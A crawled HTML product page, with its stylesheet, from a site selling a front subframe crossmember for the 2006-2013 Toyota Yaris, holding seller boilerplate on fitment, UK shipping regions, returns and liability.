

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-axle-subframe-crossmember-for-toyota-yaris-2006-2013-51201-0d095.htm
body_size: 5583
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="234910673554">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (146)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (276)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2284)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (298)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3164)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3502)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (178)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (58)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3258)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3438)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1646)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1605)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

					<h1 class="[base64]">Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095 
</h1> 
 <img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-01-iloi.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/> 
	
  <br/>
	<img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-02-kzxn.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>	<br/><img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-03-rcko.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/> 
 <br/> 	
<img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-04-zvo.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/> 
  	 <br/>
<img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-05-gom.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/> 

	  <br/>

	 <img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-06-bl.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>  <br/>
	
 <img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-07-uana.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>
 	

 <br/> 
	 
<img class="fj4k6k" src="https://newfrontsubframe.com/pictures/Front-Axle-Subframe-Crossmember-For-Toyota-Yaris-2006-2013-51201-0d095-08-rlas.jpg" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/> <br/>
 	
 <br/>	  
 	<img class="fj4k6k" src="https://newfrontsubframe.com/budo.gif" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>	  
<img class="fj4k6k" src="https://newfrontsubframe.com/selig.gif" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>
	
<br/>
  <p> 100% perfect fitment and guaranteed longevity of use. If applicable bushings are included and pre installed on all subframes and control arms&#######xA0. OE replacement part number 51201-0D095. Specialists in&#######xA0;parts for the road and track; Total Car Parts&#######xA0;have been trading since 2004 offering the highest quality products specially designed to enhance the performance of your Vehicle!	</p>	  <p>

  We pride ourselves on supplying products manufactured to the highest standards backed up by our experienced customer service from our dedicated support team. Our friendly and knowledgeable advisors are here to help. So, if you&#####x2019;ve got a question, need a little help or if on the odd occasion things don&#####x2019;t quite go to plan, our team will do all they can to put things right! We value all feedback and work hard to maintain our high levels of service and feedback ratings. Specialists in performance and tuning parts for the road and track; Performance Motorsport Parts have been trading since 2004 offering the highest quality products specially designed to enhance the performance of your Vehicle!
</p> <p>  Northern Ireland & Ireland, AB31 - AB56, IV1 - IV40, IV52 - IV54, IV63, KW1 - KW14 including Orkney Islands, PA21 - PA38, PH4 - PH50, HS1 - HS9, all Western Isles, IV41 - IV51, IV55 & IV56 (SKYE), KA27 & KA28, KW15 - KW17, PA20, PA41 - PA78, ZE including Shetlands, Isles of Scilly, Isle of Man, Guernsey, Jersey, Isle of Wight and BFPO addresses. We dispatch all orders Monday-Friday. Please be aware that with heavy items the courier may require assistance to unload your order. We ask that all returning items are provided in an un-used state in their original packaging.  </p> 
  
<p>  Our friendly and honest advisors will work with you to resolve the issue promptly. Whether it's a daily driven street weapon or purpose built track monster you can rest assured we have exactly what you need. Our comprehensive range of performance parts are engineered to perfection, tested to their limits and in stock ready to go - all at unbeatable prices! The price you see is the price you pay! Our expert advisors are all petrol-heads through and through, with over 30 years' experience between them.</p>  
<p>  Our dedicated friendly and knowledgeable advisors are here to help so if you've got a question, need a little help or if on the odd occasion things don't quite go to plan; our team will do all they can to put things right! We recommend all our parts be fitted by qualified persons to ensure correct installation and compatibility.  </p> 
  
<p> 	
 We do not however accept any liability for the costs involved in this. We shall not be held liable for labour costs incurred relating to incompatibility or product failure. All labour costs are incurred as part of an agreement between you and your chosen garage and as such, any labour charge disputes should be handled between those parties concerned.	  </p>    We recommend thoroughly checking compatibility of products on receipt before commencing installation.
 
<br/>
	  	<img class="fj4k6k" src="https://newfrontsubframe.com/budo.gif" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>	  
<img class="fj4k6k" src="https://newfrontsubframe.com/selig.gif" title="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095" alt="Front Axle Subframe Crossmember For Toyota Yaris 2006-2013 51201-0d095"/>
	
		<br/>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Carleton ;font-size:21px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Minion Web;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Arial Rounded MT Bold;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Century Schoolbook;font-size:35px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Zap Chance;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Zap Chance;font-size:10px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Brooklyn;font-size:28px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Univers;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Lincoln;font-size:26px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Geneva;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Lansbury;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Monotype.com;font-size:24px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Wide Latin;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Klang MT;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Aardvark;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:New York;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Arial Rounded MT Bold;font-size:29px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Kino MT;font-size:22px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:OzHandicraft BT;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Verdana;font-size:20px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Haettenschweiler;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Braggadocio;font-size:33px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:GilbertUltraBold;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Playbill;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Arial Black;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Aapex;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:New York;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Script MT Bold;font-size:27px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Geneva;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Fritzquad;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Bodoni MT Ultra Bold;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Courier;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Fritzquad;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Century Schoolbook;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Coronet;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


